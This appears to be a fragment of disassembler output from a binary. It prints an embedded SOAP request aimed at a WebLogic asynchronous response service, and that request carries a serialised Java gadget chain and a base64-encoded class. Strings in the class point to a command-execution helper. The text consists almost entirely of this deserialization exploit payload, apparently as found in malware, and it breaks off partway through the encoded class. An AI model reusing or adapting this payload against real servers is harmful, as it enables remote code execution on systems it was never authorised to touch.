 SoapenvEnvelop db '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/'
; DATA XREF: sub_427E4C+5D↑o
db 'envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns'
db ':asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:He'
db 'ader> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo'
db '> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/worka'
db 'rea/"> ',0Dh,0Ah
db '    <java>',0Dh,0Ah
db '    <class><string>org.slf4j.ext.EventData</string>',0Dh,0Ah
db '    <void>',0Dh,0Ah
db '    <string>',0Dh,0Ah
db '            <java>',0Dh,0Ah
db '                <void class="sun.misc.BASE64Decoder">',0Dh,0Ah
db '                    <void method="decodeBuffer" id="byte_arr">',9,
db 'string>yv66vgAAADIAYwoAFAA8CgA9AD4KAD0APwoAQABBBwBCCgAFAEMHAEQKAA'
db 'cARQgARgoABwBHBwBICgALADwKAAsASQoACwBKCABLCgATAEwHAE0IAE4HAE8HAFA'
db 'BAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxW'
db 'YXJpYWJsZVRhYmxlAQAEdGhpcwEAEExSZXN1bHRCYXNlRXhlYzsBAAhleGVjX2NtZ'
db 'AEAJihMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQADY21kAQ'
db 'ASTGphdmEvbGFuZy9TdHJpbmc7AQABcAEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAAN'
db 'maXMBABVMamF2YS9pby9JbnB1dFN0cmVhbTsBAANpc3IBABtMamF2YS9pby9JbnB1'
db 'dFN0cmVhbVJlYWRlcjsBAAJicgEAGExqYXZhL2lvL0J1ZmZlcmVkUmVhZGVyOwEAB'
db 'GxpbmUBAAZyZXN1bHQBAA1TdGFja01hcFRhYmxlBwBRBwBSBwBTBwBCBwBEAQAKRX'
db 'hjZXB0aW9ucwEAB2RvX2V4ZWMBAAFlAQAVTGphdmEvaW8vSU9FeGNlcHRpb247BwB'
db 'NBwBUAQAEbWFpbgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBAARhcmdzAQATW0xq'
db 'YXZhL2xhbmcvU3RyaW5nOwEAClNvdXJjZUZpbGUBAChSZXN1bHRCYXNlRXhlYy5qY'
db 'XZhIGZyb20gSW5wdXRGaWxlT2JqZWN0DAAVABYHAFUMAFYAVwwAWABZBwBSDABaAF'
db 'sBABlqYXZhL2lvL0lucHV0U3RyZWFtUmVhZGVyDAAVAFwBABZqYXZhL2lvL0J1ZmZ'
db 'lcmVkUmVhZGVyDAAVAF0BAAAMAF4AXwEAF2phdmEvbGFuZy9TdHJpbmdCdWlsZGVy'